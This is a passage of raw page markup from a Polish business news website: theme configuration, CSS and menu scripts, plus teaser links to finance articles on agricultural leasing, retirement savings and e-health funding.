text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"46","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "0";
block_tdi_60.found_posts = "0";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "0";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-611"><a href="https://atlasbusiness.pl/category/world/"><div class="tdb-menu-item-text">Banki</div><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .tdb-mega-modules-wrap{padding:18px}.tdi_61 .block-mega-child-cats{width:140px;padding:12px 0}.tdi_61 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:9px;padding-right:9px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-9px;margin-right:-9px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_61 .entry-thumb{background-position:center 50%}.tdi_61 .td-image-wrap{padding-bottom:57%}.tdi_61 .td-image-container{display:block;order:0}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_61 .td-post-vid-time{display:block}.tdi_61 .td-module-meta-info{padding:11px 0 0 0;border-color:#eaeaea}.tdi_61 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_61 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_61 .td-author-date{display:inline}.tdi_61 .entry-review-stars{display:inline-block}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_61 .block-mega-child-cats a{color:#000000;background:rgba(0,0,0,0);font-size:11px!important;line-height:1!important}.tdi_61 .block-mega-child-cats .cur-sub-cat{color:#1e73be;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_61 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_61 .td-post-author-name:hover a{color:#000000}.tdi_61.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_61 .td-load-more-wrap a:hover{background-color:#1e73be!important;border-color:#1e73be!important;border-color:#1e73be!important}.tdi_61 .td-editor-date,.tdi_61 .td-editor-date .td-post-author-name,.tdi_61 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .block-mega-child-cats{padding:16px 0}.tdi_61 .block-mega-child-cats a{padding:2px 20px}.tdi_61 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-18px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_61 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:12px}.tdi_61 .block-mega-child-cats{width:120px}.tdi_61 .block-mega-child-cats a{padding:2px 20px}.tdi_61 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_61 .td-module-container:before{bottom:-18px}.tdi_61 .td-post-author-name{display:none}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_61 .entry-title{font-size:11px!important}.tdi_61 .td-editor-date,.tdi_61 .td-editor-date .td-post-author-name,.tdi_61 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-18px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"57","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#1e73be","elem_space":"4","f_mm_sub_font_line_height":"1","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"1","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "209";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "42";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/resort-rolnictwa-chce-uporzadkowac-kwestie-dzierzawy-rolniczej-dzierzawcy-maja-zyskac-dostep-do-unijnych-doplat-20/"  rel="bookmark" class="td-image-wrap " title="Resort rolnictwa chce uporządkować kwestię dzierżawy rolniczej. Dzierżawcy mają zyskać dostęp do unijnych dopłat" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/banki-i-finanse/" class="td-post-category">Banki i finanse</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/resort-rolnictwa-chce-uporzadkowac-kwestie-dzierzawy-rolniczej-dzierzawcy-maja-zyskac-dostep-do-unijnych-doplat-20/"  rel="bookmark" title="Resort rolnictwa chce uporządkować kwestię dzierżawy rolniczej. Dzierżawcy mają zyskać dostęp do unijnych dopłat">Resort rolnictwa chce uporządkować kwestię dzierżawy rolniczej. Dzierżawcy mają zyskać dostęp do unijnych dopłat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T13:20:58+02:00" >26 sierpnia 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/polacy-boja-sie-obnizenia-poziomu-zycia-na-emeryturze-40-proc-na-ten-cel-oszczedza-20/"  rel="bookmark" class="td-image-wrap " title="Polacy boją się obniżenia poziomu życia na emeryturze. 40 proc. na ten cel oszczędza" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/banki-i-finanse/" class="td-post-category">Banki i finanse</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/polacy-boja-sie-obnizenia-poziomu-zycia-na-emeryturze-40-proc-na-ten-cel-oszczedza-20/"  rel="bookmark" title="Polacy boją się obniżenia poziomu życia na emeryturze. 40 proc. na ten cel oszczędza">Polacy boją się obniżenia poziomu życia na emeryturze. 40 proc. na ten cel oszczędza</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T13:20:58+02:00" >26 sierpnia 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/4-mld-zl-z-kpo-na-e-zdrowie-trafia-m-in-na-ucyfrowienie-dokumentacji-medycznej-oraz-narzedzia-przyspieszajace-diagnostyke-20/"  rel="bookmark" class="td-image-wrap " title="4 mld zł z KPO na e-zdrowie. Trafią m.in. na ucyfrowienie dokumentacji medycznej oraz narzędzia przyspieszające diagnostykę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/banki-i-finanse/" class="td-post-category">Banki i finanse</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/4-mld-zl-z-kpo-na-e-zdrowie-trafia-m-in-na-ucyfrowienie-dokumentacji-medycznej-oraz-narzedzia-przyspieszajace-diagnostyke-20/"  rel="bookmark" title="4 mld zł z KPO na e-zdrowie. Trafią m.in. na ucyfrowienie dokumentacji medycznej oraz narzędzia przyspieszające diagnostykę">4 mld zł z KPO na e-zdrowie. Trafią m.in. na ucyfrowienie dokumentacji medycznej oraz narzędzia przyspieszające diagnostykę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T13:20:57+02:00" >26 sierpnia 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/polacy-boja-sie-obnizenia-poziomu-zycia-na-emeryturze-40-proc-na-ten-cel-oszczedza-19/"  rel="bookmark" class="td-image-wrap " title="Polacy boją się obniżenia poziomu życia na emeryturze. 40 proc. na ten cel oszczędza" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/banki-i-finanse/" class="td-post-category">Banki i finanse</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/polacy-boja-sie-obnizenia-poziomu-zycia-na-emeryturze-40-proc-na-ten-cel-oszczedza-19/"  rel="bookmark" title="Polacy boją się obniżenia poziomu życia na emeryturze. 40 proc. na ten cel oszczędza">Polacy boją się obniżenia poziomu życia na emeryturze. 40 proc. na ten cel oszczędza</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T13:20:57+02:00" >26 sierpnia 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/resort-rolnictwa-chce-uporzadkowac-kwestie-dzierzawy-rolniczej-dzierzawcy-maja-zyskac-dostep-do-unijnych-doplat-19/"  rel="bookmark" class="td-image-wrap " title="Resort rolnictwa chce uporządkować kwestię dzierżawy rolniczej. Dzierżawcy mają zyskać dostęp do unijnych dopłat" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/banki-i-finanse/" class="td-post-category">Banki i finanse</a>
